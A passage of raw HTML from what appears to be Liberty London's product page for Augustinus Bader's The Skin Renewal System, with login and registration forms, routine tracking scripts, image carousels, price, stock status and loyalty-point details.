               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="3i2Ln9XW5JAGjAkdJcQp-bGiIiiA06xkUuCilM9gtDDMbfv6cADB3nDY5Ojjzvt-SVXDaw3amqecNMvmwVP8iW4k2uOIGgh4VOmIvKSU0RIMsNaYHt21T0VY3s6TfckA6_pib8cJ1u8C4kMek_T13UsGZIV3T1VZWpLGqksxvNL8LaxRzlg=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="3i2Ln9XW5JAGjAkdJcQp-bGiIiiA06xkUuCilM9gtDDMbfv6cADB3nDY5Ojjzvt-SVXDaw3amqecNMvmwVP8iW4k2uOIGgh4VOmIvKSU0RIMsNaYHt21T0VY3s6TfckA6_pib8cJ1u8C4kMek_T13UsGZIV3T1VZWpLGqksxvNL8LaxRzlg="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R521336006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000785953',
					sku: 'R521336006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R521336006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R521336006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/night-cream/">Night Cream</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/a/augustinus-bader/">Augustinus Bader</a>
                                
                            
                            </br>
                            The Skin Renewal System
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="165.00">
        
        &pound;165.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="16500">
        </klarna-placement>
    </div>
    



                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Augustinus Bader - The Skin Renewal System image number 0"
                title="Augustinus Bader - The Skin Renewal System"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000785953-R521336006-5?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Augustinus Bader - The Skin Renewal System image number 1"
                title="Augustinus Bader - The Skin Renewal System"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Augustinus Bader - The Skin Renewal System image number "
                                         title="Augustinus Bader - The Skin Renewal System"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000785953-R521336006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000785953-R521336006-5?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000785953-R521336006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000785953-R521336006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Augustinus Bader - The Skin Renewal System image number "
                                         title="Augustinus Bader - The Skin Renewal System"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Augustinus Bader - The Skin Renewal System image number "
                                         title="Augustinus Bader - The Skin Renewal System"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000785953-R521336006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000785953-R521336006-5?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000785953-R521336006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000785953-R521336006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Augustinus Bader - The Skin Renewal System image number "
                                         title="Augustinus Bader - The Skin Renewal System"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/night-cream/">Night Cream</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/a/augustinus-bader/">Augustinus Bader</a>
                                    
                                
                                </br>
                                The Skin Renewal System
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="165.00">
        
        &pound;165.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="16500">
        </klarna-placement>
    </div>
    



                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R521336006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000785953-R521336006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="The Skin Renewal System" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Augustinus Bader</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">The Skin Renewal System</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="165.00">
        
        &pound;165.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R521336006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R521336006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R521336006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>825</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fthe-skin-renewal-system-R521336006.html" title="Share The Skin Renewal System on Facebook" data-share="facebook" aria-label="Share The Skin Renewal System on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fthe-skin-renewal-system-R521336006.html&text=The Skin Renewal System" data-share="twitter" title="Share a link to The Skin Renewal System on Twitter" aria-label="Share a link to The Skin Renewal System on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fthe-skin-renewal-system-R521336006.html&description=The%20Skin%20Renewal%20System&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000785953-R521336006-1%3F%24large%24" title="Create a Pinterest Pin for The Skin Renewal System" aria-label="Create a Pinterest Pin for The Skin Renewal System" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to The Skin Renewal System" aria-label="Copy a link to The Skin Renewal System">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/the-skin-renewal-system-R521336006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to The Skin Renewal System has been copied
    </div>
</div>
